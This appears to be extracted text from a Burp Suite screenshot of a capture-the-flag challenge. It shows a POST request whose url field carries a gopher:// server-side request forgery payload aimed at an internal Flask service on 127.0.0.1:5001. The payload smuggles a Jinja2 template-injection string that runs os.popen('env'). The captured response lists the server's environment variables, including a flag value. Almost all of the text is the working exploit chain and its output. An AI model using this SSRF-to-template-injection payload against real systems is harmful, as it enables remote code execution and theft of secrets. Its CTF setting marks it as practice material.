 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1
2 Host: 39.106.48.123:32325
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 455
9 Origin: http://39.106.48.123:32325
10 Connection: keep-alive
11 Referer: http://39.106.48.123:32325/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=
gopher%3A%2F%2F127.0.0.1%3A5001%2F_POST%2520%2F%2520HTTP%2F1.1%250D%250AHost%253A%2520127.0.0.1%253A5001%250D%2
50AContent-Type%253A%2520application%2Fx-www-form-urlencoded%250D%250AContent-Length%253A%252098%250D%250A%250D
%250Atemplate%253D%257B%257B%2520url_for.__globals__%255B%2527__builtins__%2527%255D%255B%2527eval%2527%255D%25
28%2527__import__%2528%2522os%2522%2529.popen%2528%2522env%2522%2529.read%2528%2529%2527%2529%2520%257D%257D%25
0D%250A
Response
Pretty
Raw
Hex
Render
\n
107 APACHE_CONFDIR=/etc/apache2
108 HOSTNAME=engine-1
109 PHP_INI_DIR=/usr/local/etc/php
110 ECI_CONTAINER_TYPE=normal
111 SHLVL=0
112 HOME=/root
113 PHP_LDFLAGS=-Wl,-O1 -pie
114 LC_CTYPE=C.UTF-8
115 ICQ_FLAG=flag{7100fc98-c82e-4d79-b1a2-90e62e5f934b}
116 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE
-D_FILE_OFFSET_BITS=64
117 PHP_VERSION=7.4.33
118 GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D
5A52880781F755608BF815FC910DEB46F53EA312
119 PHP_ASC_URL=https://www.php.net/distributions/php-7.4.33.tar.xz.asc
120 PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE
-D_FILE_OFFSET_BITS=64
121 _=/usr/bin/python3
122 PHP_URL=https://www.php.net/distributions/php-7.4.33.tar.xz
123 USERNAME=
124 TERM=xterm
125 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
126 PWD=/app
127 PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc
libc-dev make pkg-config re2c
128 PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927
129 PASSWORD=
130 APACHE_ENVVARS=/etc/apache2/envvars
131 </pre>
132 </div>
133
134 <!-- Hint -->
135 <div class="hint" style="margin-top: 30px;">
136 <p>
内部服务信息:
</p>
137 <code>
Flask服务正在运行
</code>
<br>
138 <code>
</code>
139 </div>
140 </div>
141 </body>
142 </html>
143
tem
h
中